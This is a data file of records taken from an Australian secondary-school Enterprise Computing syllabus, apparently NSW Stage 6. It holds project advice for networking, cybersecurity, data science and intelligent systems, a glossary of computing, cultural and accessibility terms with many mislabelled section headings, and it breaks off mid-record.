{"topic": "Networking systems and social computing", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students apply knowledge and skills to develop one or more projects that leverage their understanding of networks using communication media. Projects should demonstrate the safe and ethical use of online tools, and leverage available contemporary and innovative software and hardware. Suitable projects may include building and configuring actual or simulated networks incorporating a range of devices or a simulated or functioning IoT solution for a given purpose."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work are an essential component of the Enterprise Computing Stage 6 course. Practical experiences provide opportunities for students to apply their knowledge and skills in authentic contexts. Project work develops student’s skills and capabilities in planning, designing and developing a digital solution."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Practical experiences and project work should be accessible for and inclusive of all students. Flexible approaches to using a range of tools and providing opportunity for student choice help to ensure meaningful participation for every student. Students should also be encouraged to present their project work using a variety of modes, including reports, digital presentations, oral presentations, data visualisations or multimodal presentations."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "This focus area enables students to learn about data and information security and its importance to an enterprise. Students investigate security strategies used by an enterprise to manage the storage, communication and disposal of data and information in their networked environment. They explore threats to data and information, evaluate methods used by an enterprise to protect data and information, and consider potential consequences. Students apply systems thinking skills when investigating and recommending strategies to reduce threats to data and information, considering legal requirements and ethical issues faced by the enterprise."}, {"topic": "Principles of cybersecurity", "section": "Why is it important?", "subsection": "Project work advice", "text": "Students investigate the current data and information security strategies of an enterprise, examine real and potential threats to the security of data and information, and recommend strategies to improve current practices. Teachers should consider a variety of presentation methods."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Project work advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Project work advice", "text": "The Data Science focus area provides students with the opportunity to focus on the collection, storage and analysis of data. Students assess the quality of data while analysing the types of data required to support the production of meaningful information. They develop their skills in analysing, processing and presenting data using software tools that are commonly used in enterprises. Students investigate social and ethical issues associated with collecting, securing, using and visualising data. They also explore patterns that may emerge as a result of processing and analysing data. This topic may be integrated with the Data Visualisation topic to support the development of skills through practical activities."}, {"topic": "Data science", "section": "Why is it important?", "subsection": "Additional advice", "text": "This topic may be integrated with the Data Visualisation topic to support the development of skills through practical activities. The learning experiences, projects and tasks may highlight opportunities for students to incorporate data science into their Enterprise Computing project."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Data Visualisation focus area complements and extends the learning experience in the Year 12 focus area: Data Science and Year 11 focus area: Interactive Media and the User Experience. This extends the understanding of data and information by exploring the importance of user interfaces (UI) and user experience (UX) in the effective communication of key messages. Students use data analysis and interrogate data to create visualisations that inform decisions. They interrogate data to support insights, evaluate data bias and the creation of new conclusions and/or improved decisions."}, {"topic": "Data visualisation", "section": "Why is it important?", "subsection": "Additional advice", "text": "Activities in Data Visualisation should incorporate the use of spreadsheets, databases, data analysis modelling and simulation software to present and communicate data stories. The learning activities may highlight opportunities for students to incorporate Data Visualisation into their Enterprise Computing project."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "In this focus area students learn about the design and evolution of intelligent systems, and investigate how they support people and real-world enterprises. Students study the knowledge, understanding and skills used to support expert systems and explore the data, patterns and processing power of intelligent systems."}, {"topic": "Intelligent systems", "section": "Why is it important?", "subsection": "Additional advice", "text": "Activities in Intelligent Systems should incorporate the use of text-based or block-based tools when engaging with practical experiences to exercise computational thinking. Modelling and simulating decision support an intelligent and/or automated systems could be used as activities and may highlight opportunities for students to incorporate intelligent systems into their enterprise computing project."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The teaching advice below demonstrates a summary of the intent of the content presented in Year 12 in each focus area and additional advice regarding the planning and delivery of the content to maximise student synthesis."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Enterprise Project is to be completed in Year 12 and will require students to develop a project of their choice based on the knowledge and skills developed during the course."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Students have an opportunity to develop deeper knowledge, understanding and skills in an area of interest as they engage in an Enterprise Project that addresses an identified real-world problem. Students refine and apply project management skills as they develop, document, implement and evaluate their project solution. Learning in this focus area emphasises project management and development using digital design tools and explores the concept of delivering solutions for a client."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Teachers are encouraged to integrate the learning content of this focus area within all other Year 12 focus areas."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process by which data and programs are defined with a representation similar in form to its meaning while hiding away the implementation details. Abstraction tries to temporarily ignore details so that the programmer can focus on a few concepts at a time. Algorithms must ultimately be broken down into simple instructions for a digital system to execute."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A step-by-step procedure required to solve a problem. Algorithms may be presented in many ways, e.g. written instructions, flow charts or using a computer programming language."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A software program designed for a specific purpose to run on mobile devices or on a personal computer. An abbreviation of the word ‘application’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Intelligence demonstrated by machines. Sometimes called machine intelligence."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Assets are the digital elements that can be used or incorporated into a multimedia presentation or production. They include graphics, photographs, videos, audio, animations or other artistic data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technology that replicates, enhances or overlays extra information about the real-world environment, using computer-generated data such as global positioning systems (GPS), sound, videos and images. Common examples include a car windshield with a heads-up display (HUD) that projects three-dimensional navigation information and virtual lanes, or a swimming telecast using a line to indicate the position of the record holder in relation to the actual swimmers in the race."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process of transforming and manipulating data that does not require user intervention. For example, through the use of formulae in a spreadsheet, new sets of data can be processed and the results recalculated automatically, or a webcam can be turned on as a result of movement sensor input."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used by inference engines that determines reasoning from the knowledge base to understand how a decision was made. In backward chaining, the goal or output is used to track back to establish the steps taken.\n\nSee forward chaining"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Extremely large datasets that may be analysed computationally to reveal patterns, trends and associations."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term that describes the source of data being human or biological."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A growing list of records, known as blocks, which are linked using cryptography. It can be used to record transactions between 2 parties efficiently and in a verifiable and permanent way."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Ascertain/determine from given facts, figures or information."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Completely Automatic Public Turing Test to Tell Computers and Humans Apart."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make clear or plain."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Arrange or include in classes/categories."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Distributing computing over a network where storage of files, processing of data and/or access to software occurs automatically on interconnected server computers to which the user’s device is connected. The term refers to accessing files, software and services over the internet."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Working with others towards a shared goal, through a variety of modes of communication. This may be achieved using a range of technologies, tools and processes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in which a problem is analysed and solved so that a human, machine or computer can effectively implement the solution. It involves using strategies to organise data logically, break down problems into parts, interpret patterns and design, and implement algorithms to solve problems."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Is a non-profit organisation that enables the sharing of creative content without the need to seek legal approval.\n\nSee copyright"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Add a degree or level of accuracy, depth, knowledge and understanding, logic, questioning, reflection and quality to (analyse/evaluate)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term that refers to behaviour and the precautions that may be exercised when providing personal information in an online or digital environment."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection of information technology elements, including hardware and software, data or network services."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A discrete representation of information using number codes. Data may include characters (e.g. alphabetic letters, numbers and symbols), images, sounds and/or instructions that, when represented by number codes, can be manipulated, stored and communicated by digital systems. For example, characters may be represented using ASCII code or images may be represented by a bitmap of numbers representing each ‘dot’ or pixel."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A reduction in the number of bits needed to represent data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The practice of analysing a subset of a larger dataset in order to determine meaningful information such as patterns and trends."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This is a global movement that refers to the right of Indigenous Peoples to determine the creation, collection, ownership and application of data that is for and about Indigenous Peoples. The term also refers to transnational data flow and a range of issues arising from the flow of data between nations."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data types used in computing are expressed as either:"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "string/text"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "character"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "integer"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "floating point or real"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "date and time"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Boolean."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collection of data organised by records and fields that can be easily stored, accessed, managed and updated."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collection of data combined for a specific purpose."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process where a need or opportunity is identified and a design solution is developed. The consideration of economic, environmental and social impacts that result from designed solutions are core to design thinking. Design thinking methods can be used when trying to understand a problem, generate ideas and refine a design based on evaluation and testing."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An acceptance and upholding of the norms of appropriate, responsible behaviour with regard to the use of digital technologies."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Traces of data left behind by a person using a digital system. A person’s digital footprint includes all information actively provided by that person, such as interactions on social networks, online purchases, emails and instant messages. It also includes passive information, such as logs of software installed and used on a computer, metadata associated with files, a user’s internet protocol (IP) address, a device being used to access a webpage, and a user’s browsing history stored as cookies or by internet service providers."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to electronic tools, systems, devices and resources that generate, process or store data, and may include applications, games, microcontrollers, mobile devices, multimedia, networks, robotics."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A computing framework that allows for the distribution of processing capabilities and hardware so that applications can be closer to their data source."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A process in cryptography of encoding (converting) data, using mathematical formulas, into a form that only an intended recipient can decode, often including a personal digital signature."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An activity that produces goods and/or services. Enterprises are run for the benefit of an individual or a group of individuals. They can range in scale from a transnational corporation to home-based economic activities."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to business-oriented information technology that is critical to a company’s operations. Enterprise computing encompasses types of information technology tools that businesses use for resource management, efficient production operations, relationship management and back office support."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Make a judgement based on criteria; determine the value of."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Is the software that is installed on a small chip in almost all hardware devices that makes the hardware function as the manufacturer intended it to."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used by inference engines that applies reasoning to the knowledge base to get the information to make a decision. In forward chaining, the inference engine evaluates existing data to develop new data to make a decision."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See backward chaining"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A term used in programming to describe a self-contained sequence of instructions that performs a specific task or tasks and is designed to be able to be reused throughout the program. Functions often accept some kind of input, perform some process on that input, and return a result that can be used by other parts of a program. Most programming languages allow for user-defined functions, but will also provide pre-defined functions."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The adjustment of a task using digital technologies into a computer game in an attempt to make it more appealing."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Refers to the sense of touch. Often used to describe a method of output from a device that can be measured by feel or touch."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The collection of physical components that constitute a computer system, all of which are tangible objects. Hardware includes both internal and external components of the system, as well as any peripheral devices that can be connected."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The science of processing data for storage and retrieval."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data in a manner that is readily understood."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The combination of digital systems, people and processes that collect, manage and analyse data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A collective term for enterprise-based information systems that have the capacity to gather and/or analyse data and communicate with other systems, learn and produce targeted output to respond to the world around them."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Where there is facility for a user to interact with multimedia, the term ‘interactive media’ may be used. The use of digital technologies to present combinations of text, graphics, video, animation and/or sound in an integrated way. For example, interactive games, media-rich websites and electronic books (e-books)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The internet of me (IoMe) loosely refers to technology which connects our minds and bodies with the online world. It transforms our biological and cognitive life into streams of data which can be monitored, shared and shaped."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Internet of Things (IoT) encompasses smart devices and smart objects that send and receive information using the internet and communication infrastructure."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of compression algorithm that retains sufficient information to allow the original data to be perfectly reconstructed from the compressed data. It is used when it is important for the original data to be accurately preserved, e.g. in text documents, programming source code, application files or for archival purposes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A type of compression algorithm that compresses data by discarding information that is not necessary to reproduce the original data with sufficient detail for the user not to notice the difference. It is used primarily for reducing the size of multimedia assets such as video, audio and photographs, especially when streaming or transmitting the data over the internet."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Malicious software designed to interfere with the regular operation of a computer system. Often used to gain access to computers, it is usually hidden in other software to avoid user detection."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A set of data that describes and gives information about other data. For example, the metadata of a photograph is the set of data providing information about copyright."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A small computer built for the purpose of dealing with specific tasks, such as managing the engine in a car, displaying information in a microwave control panel or receiving information from a television remote control. Microcontrollers process data inputted by users (e.g. keypad) or sensors (e.g. light)."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A mathematical, conceptual or physical representation that describes, simplifies, clarifies or provides an explanation of the structure, workings or relationships within an object, system or idea. Models can provide a means of testing and predicting behaviour within limited conditions. Models may be physical or exist in digital form."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A paradigm based on the concept of ‘objects’ that can contain data and code in the form of procedures. OOP language is a language based on the principles of ‘C’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A technique used in object-oriented programming to query and manipulate data from a database."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "This conceptual model standardises communications between all of the elements within an information or computer system."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Actively realising (making) designed solutions, using appropriate resources and means of production."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The tangible end results of natural, human, mechanical, manufacturing, electronic or digital production and processes."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An individual or collaborative problem-solving activity undertaken by students that is planned to achieve an articulated aim."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process of planning, organising, controlling resources, monitoring timelines and activities, and completing a project to achieve a goal that meets identified criteria."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A set of generally accepted standards or 'rules' that govern relationships and interactions between and within information systems. In communication systems including the internet, specific protocols allow for the successful transmission of data."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Open Systems Interconnection (OSI)"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A trial product or model built to test an idea or process to inform further design development. Its purpose is to see if and how well the design works and is tested by users and systems analysts. A prototype can be either a physical object or exist in digital form."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See model"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A virtual world where players can build their playscapes, invite other players to play and test game play."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device that detects and responds to some type of input from the physical environment."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A structure that describes the relationships that exist between individuals and/or organisations. Social networking services and tools provide a mechanism for people who share common interests or personal ties to communicate, share and interact using a range of media such as text, images and video."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Data with a high degree of organisation, such that it can easily be analysed and processed using algorithms. The organisation of the data takes on a form that captures the properties and behaviours of the source the data represents."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Specialist programming language used to manage data and access data in relational database management systems."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The implementation method applied when introducing a new or redesigned enterprise system. Typically methods include: direct, parallel, phased or pilot."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An understanding of how related objects or components interact to influence how systems function. Students are provided with opportunities to recognise the connectedness of, and interactions between phenomena, people, places and events in local and wider contexts and consider the impact of their decisions. Understanding the complexity of systems and the interdependence of components is important for scientific research and for the creation of solutions to technical, economic and social issues."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An individual or group that poses a security threat to an individual or organisation."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means through which data is sent from one system to another on a network."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The usability, ease of use, and enjoyment provided in the interaction between the customer and the product."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The means by which users interact with computer hardware or software. In software, this usually comprises fields for text and number entry, mouse pointers, buttons and other graphical elements. In hardware, switches, dials and light-emitting diodes (LEDs) provide information about the interactions between a user and a machine."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The use of computing technology to create a simulated environment. Unlike traditional user interfaces, VR places the user inside an experience. Instead of viewing a screen in front of them, users are immersed and able to interact with three-dimensional worlds."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The presentation of data or information through pictures or graphics to help the intended audience understand its significance."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A sequence of processes and/or activities that a document or artefact transitions through in order to reach completion."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Aboriginal Peoples are the Traditional custodians of Australia and are represented by more than 250 language groups, each connected with a particular Country. Torres Strait Islander Peoples are represented by 5 major island groups and are connected with islands to the north of Australia’s Cape York which were annexed by Queensland in 1879."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal and/or Torres Strait Islander person is someone who:"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is of Aboriginal and/or Torres Strait Islander descent"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "identifies as an Aboriginal person and/or Torres Strait Islander person, and"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "is accepted as such by the Aboriginal and/or Torres Strait Islander Community(ies) in which they live."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A recognised dialect of English which is the first, or home language, of many Aboriginal people. It differs from other dialects of English, such as Standard Australian English, in systematic ways including sounds, grammar, words and their meanings, and language use. Aboriginal English is a powerful vehicle for the expression of Aboriginal identity. Aboriginal English is not a target language study option for NSW Aboriginal Languages syllabuses."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Texts that describe landscapes and directions of the tracks forged in lands, waters and skies by Creator Spirits during the Dreaming."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The extent to which a system, environment or object may be used irrespective of a user’s capabilities or abilities. For example, the use of assistive technologies (AT) to allow people with disability to use computer systems, or the use of icons in place of words to allow young children to use a system."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A device or system whose primary purpose is to maintain or improve an individual's functioning and independence to facilitate participation and enhance overall wellbeing. This includes technologies specifically designed to meet an individual's needs, eg eye gaze technology, as well as more general technologies that can be used by anyone, eg speech-to-text applications. Assistive technology can also be referred to as inclusive technology."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term that encompasses the communication methods used to supplement or replace speech or writing. AAC can be unaided, such as gestures, body language and sign language, or aided such as pictures, symbols, objects or speech generating devices."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See communication systems"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The ways people communicate and the communicative behaviours they use. Communication forms can be non-symbolic and/or symbolic. Non-symbolic forms include sounds, gestures, facial expressions and eye movements. Symbolic forms can be aided or non-aided. Aided forms of symbolic communication include objects, symbols, photographs and drawings. Aided forms can be digital. Non-aided forms of symbolic communication include formal gestures; speech; and signs, such as Key Word Sign."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The protection provided to the creators of original works and makers of sound recordings and films, that offers a legal framework for the control and reproduction or transmission of their literary, dramatic, artistic or musical works."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Country is used to describe a specific area of a nation or clan including physical, linguistic and spiritual features. Aboriginal communities’ cultural associations with their Country may include or relate to languages, cultural practices, knowledge, songs, stories, art, paths, landforms, flora, fauna and minerals. These cultural associations may include custodial relationships with particular landscapes such as land, sea, sky, rivers as well as the intangible places associated with the Dreaming(s). Custodial relationships are extremely important in determining who may have the capacity to authentically speak for their Country."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Place is a space mapped out by physical or intangible boundaries that individuals or groups of Torres Strait Islander Peoples occupy and regard as their own. It is a space with varying degrees of spirituality."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The customs, habits, beliefs/spirituality, social organisation and ways of life that characterise different groups and communities. Cultural characteristics give a group or individual a sense of who they are and help them make sense of the world in which they live. Culture is a shared system but inherently diverse – there can be individual and group differences within cultures. Everyone has culture – it is a lens through which we see the world."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "In Aboriginal communities, an individual charged with maintaining and passing on particular elements of cultural significance, eg language, stories, songs, rituals and imagery."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "When referring to deaf people who belong to a linguistic and cultural minority known as the Deaf community, the 'D' may be capitalised in reference to the individual, the group, or the culture in order to accord respect and deference, for example, the Deaf community. When referring simply to audiological status or when cultural affiliation is not known, as in the case of a person with a hearing loss in general, the lowercase 'd', as in 'deaf' is the more common usage."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A cultural identity for people with hearing loss who share a common culture and who usually have a shared sign language."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An umbrella term for any or all of the following components:"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "impairments: challenges in body function or structure"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "activity limitations: difficulties in executing activities"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "participation restrictions: challenges an individual may experience in involvement in life situations. (World Health Organization)"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Differences that exist within a group, for example, age, sex, gender, gender expression, sexuality, ethnicity, ability/disability, body shape and composition, culture, religion/spirituality, learning differences, socioeconomic background, values and experiences."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The Dreaming has different meanings for different Aboriginal groups. The Dreaming can be seen as the embodiment of Aboriginal creation which gives meaning to everything; the essence of Aboriginal beliefs about creation and spiritual and physical existence. It establishes the rules governing relationships between the people, the land and all things for Aboriginal Peoples. The Dreaming is linked to the past, the present and the future. Where appropriate, refer to Aboriginal names for the Dreaming."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The custodians of knowledge and lore. They are chosen and accepted by their own communities as people who have the permission to disclose cultural knowledge and beliefs. Recognised Elders are highly respected people within Aboriginal communities. Proper consultation with local Aboriginal communities will often direct schools to recognised Elders."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The first language(s) that a person learns to speak."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An internationally recognised term for the first peoples of a land. In NSW the term Aboriginal person/Peoples is preferred."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Aboriginal and Torres Strait Islander Peoples"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Includes, but is not limited to, objects, sites, cultural knowledge, cultural expression and the arts, that have been transmitted or continue to be transmitted through generations as belonging to a particular Indigenous group or Indigenous people as a whole or their territory."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See intellectual property"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Non-material assets such as forms of cultural expression that belong to a particular individual or community. Intellectual property rights refer to the rights that the law grants to individuals for the protection of creative, intellectual, scientific and industrial activity, such as inventions."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Indigenous cultural and intellectual property (ICIP), and copyright"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A communication strategy that incorporates signing with speech. It is used to support language development for people with communication difficulties. Although Key Word Sign uses a simplified form of manual signing, it is different to Auslan, as it is not a signed language."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A key aspect of Aboriginal cultures and values. It includes the importance of all relationships and of being related to and belonging to the land."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "An Aboriginal community identified with a common language, both verbal and nonverbal, and with a particular territory. Used in preference to the term ‘tribe’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "The process and range of strategies for increasing knowledge and use of a language that is no longer spoken fluently across all generations in the context of language loss or language dispossession caused by colonisation. Aboriginal Languages and Torres Strait Islander Languages are being revived through community initiatives, linguistic research and school programs. ‘Language revival’ may be used as an overarching term that could also include ‘reclamation’, ‘revitalisation’, ‘renewal’ and ‘reawakening’."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "A local Aboriginal community is constituted by those people who are Aboriginal and who reside in the near locality. Aboriginal communities will have a rich and diverse history that has been seriously affected by dispossession and relations, which sees families with spiritual connection to Country residing beside those who have been forced to move from other locations. The notion of locality is complex and multilayered: schools should seek advice from a range of people and/or organisations representing local interests."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See community(ies)"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place away from Aboriginal land or Country of origin."}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "See Country/Place"}, {"topic": "Enterprise project", "section": "Why is it important?", "subsection": "Additional advice", "text": "Taking place on Aboriginal land or Country of origin."}, {"topic": "Enterprise 